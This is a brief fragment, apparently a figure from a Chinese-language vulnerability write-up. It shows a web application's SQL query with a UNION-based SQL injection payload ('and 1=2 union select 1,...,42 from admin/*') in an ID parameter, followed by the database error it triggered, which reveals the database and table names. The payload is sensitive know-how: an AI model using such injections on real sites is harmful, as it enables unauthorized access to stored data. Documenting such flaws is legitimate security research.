 select wedt.*, mt2.photo, mt2.homepage, mt2.zipcode, mt2.address1, mt2.address2, mt2.map_infos from
rankup_work_employ_data as wedt, rankup_member_extend as mt2 where wedt.uid=mt2.uid and wedt.no='468' and 1=2 union
select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,4
from admin/*'
ERROR CODE 1146 : Table \'jobcruit.admin\' doesn\'t exist
图 5